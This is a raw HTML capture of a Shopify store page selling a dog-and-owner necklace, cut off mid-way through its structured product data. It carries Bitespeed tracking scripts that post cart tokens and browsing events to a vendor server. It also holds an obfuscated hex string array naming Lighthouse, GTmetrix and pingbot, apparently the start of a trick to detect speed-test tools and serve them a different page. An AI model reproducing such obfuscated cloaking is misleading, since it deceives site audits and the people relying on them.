

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0
body_size: 34514
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
  <script>
    const DBURL = "https://app.bitespeed.co/database";
    var indexOfwww = location.hostname.indexOf("www");
    var shopDomainStripped = (indexOfwww === -1 ? "." + location.hostname : location.hostname.substr(indexOfwww + 3));
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }
    function createRef(){
        let uuid = create_UUID();
        document.cookie = "refb="+uuid+";expires="+ new Date(new Date().setFullYear(new Date().getFullYear() + 10))+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function createSsid() {
        let uuid = create_UUID();
        document.cookie = "ssid="+uuid+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function create_UUID(){
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = (dt + Math.random()*16)%16 | 0;
            dt = Math.floor(dt/16);
            return (c=='x' ? r :(r&0x3|0x8)).toString(16);
        });
      return uuid;
    };
    (function() {
        let refb = String(getCookie("refb"));
        let ssid = String(getCookie("ssid"));
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
            var refbnew = createRef();
        }
        if(ssid === null || ssid === '' || ssid === undefined || ssid === "undefined") {
            var ssidnew = createSsid();
        }
        
    })();
  </script>
  
  <script>
    function lookForCart() {
      var myCookie = getCookie("cart");
      if (myCookie) {
		clearInterval(intervalId);
        if(!getCookie(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ";domain=" + shopDomainStripped + "; path=/";
        sendToWebhook(myCookie);
        }
      }
    }
    function sendToWebhook(cart) {
    	let axiosConfig = {
		    headers: {
			    "Access-Control-Allow-Origin": "*"
		    }
	    };

    	let url = `${DBURL}/api/shopifyCustomer/create`;
        let refb = getCookie("refb");
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
        }
        else {
	    var postData = {
    		  cartToken: cart,
		      id: String(refb),
		      shopifyShopDomain: 'choice-bird.myshopify.com'
	    };      
    	axios.post(url,postData, axiosConfig)
	      .then((res) => {

    	  })
	      .catch((err) => {
	      	console.log("AXIOS ERROR: ", err);
    	  })
        }
	};
    let intervalId = setInterval(() => {lookForCart()},1000);
  </script>

  <script name="bitespeed-tracking-tag">    
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*"
      }
    };
    function analyticsPost(postData) {
      let analyticsUrl = `${DBURL}/webhook/browserSession`;
    	postData.shopifyShopDomain = 'choice-bird.myshopify.com';
     	postData.ref = getCookie("refb");
      	postData.ssid= getCookie("ssid");
      	axios.post(analyticsUrl, postData, axiosConfig)
        	.then((res) => {
	        	return;
        	})
        	.catch((err) => {
        console.log("AXIOS ERROR: ", err);
        })
    }
(function(){
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };
    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }
    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'USD',
        'impressions' : []
    };
    
    
        var product = {"id":5094884278331,"title":"Dog and Dog Owner Necklace","handle":"dog-and-dog-owner-pendant-0","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T19:58:30+06:00","created_at":"2021-01-10T11:08:19+06:00","vendor":"ChoiceBird","type":"","tags":["dog","new"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34395806400571,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"34403905-xl0103-gold","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992528955,"product_id":5094884278331,"position":2,"created_at":"2021-01-10T11:08:21+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","variant_ids":[34395806400571]},"available":true,"name":"Dog and Dog Owner Necklace - Gold","public_title":"Gold","options":["Gold"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34395806433339,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"34403905-xl0103-silver","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992561723,"product_id":5094884278331,"position":3,"created_at":"2021-01-10T11:08:22+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","variant_ids":[34395806433339]},"available":true,"name":"Dog and Dog Owner Necklace - Silver","public_title":"Silver","options":["Silver"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","options":["Metal Color"],"media":[{"alt":null,"id":9452545769531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","width":800},{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","width":640},{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","width":640},{"alt":null,"id":9452545867835,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","width":800},{"alt":null,"id":9452545900603,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"};
        if (product && !product.error) {
            bitespeedLayer.ecommerce.detail = {products: []}
            bitespeedLayer.ecommerce.detail.products.push({
                id: product.id,
                name: product.title,
                price: (product.price/100).toFixed(0),
                brand: product.vendor,
                category: product.type,
                variants: product.variants.map(function(variant) { return { id: variant.id, sku : variant.sku } }),
                quantity: 1, 
                handle: product.handle
            });
        }
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
        jQuery('a')
            .filter(function(){ return this.href.indexOf('/products') !== -1}) /* only add event to products */
            .click(function(ev){
                ev.preventDefault();
                var self = this;
                var clickedProductDetails = bitespeedLayer.ecommerce.impressions.filter(function(product){
                    var linkSplit = self.href.split('/products/')
                    var productLink = linkSplit && linkSplit[1]
                    return productLink == product.handle
                })[0];
                if (clickedProductDetails) {
                    /* only wait 1 second before redirecting */
                    self.timeout = window.setTimeout(function(){
                        document.location = self.href;
                    },1500)
                    if(hasLocalStorage)
                        localStorage.list = location.pathname;
                    clickedProductDetails.list_name = location.pathname
                        clickedProductDetails.list_id = location.pathname                 
                        var postData = {
                              "at" : new Date(),
                           "type" : "productClicked",
              "event" : clickedProductDetails
                        }
                analyticsPost(postData);
                }
                else document.location = self.href;
            })
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list   
                if(hasLocalStorage) product.list_id = localStorage.list         
          var postData = {
            "at" : new Date(),
            "type" : "productViewed",
            "event" : product
          }         
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
    loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
    } else {
        ldTracker(jQuery);
    }
    function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<head>
  <meta name="google-site-verification" content="LiJVhXWi4wF2UpUeGITmd-fFEK-vczenl1mRcCU_qkE" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <link rel="prefetch" href="https://choicebird.com" as="document">
  <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  <meta name="google-site-verification" content="hDV8RCisuqjtbIjj3ogxn6DQhBvAux7NOYefpwlfmRc" />
  <meta name="google-site-verification" content="Vw6ZpHMWBP0qprYxpyWcpVznhGBaxA6sADoaIEv3-hQ" />
  <!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://choicebird.com/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://choicebird.com/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://choicebird.com"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://choicebird.com",
                "name": "Translation missing: en.general.breadcrumbs.home"
            }
        }]

 }
</script><!-- secomapp-json-ld-product -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "url": "https://choicebird.com/products/dog-and-dog-owner-pendant-0",
        "name": "Dog and Dog Owner Necklace",
        "image": "https://choicebird.com/cdn/shop/products/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302",
        "description": "Dog and Dog Owner Necklace",
        "brand": {
            "name": "ChoiceBird"
        },
        "sku": "34403905-xl0103-gold",
        "weight": "0.2lb",
        "offers" : [
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-04-19",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "34403905-xl0103-gold",
                "name": "Gold",
                "url" : "https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0?variant=34395806400571",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-04-19",
                "availability" : "http://schema.org/InStock" ,
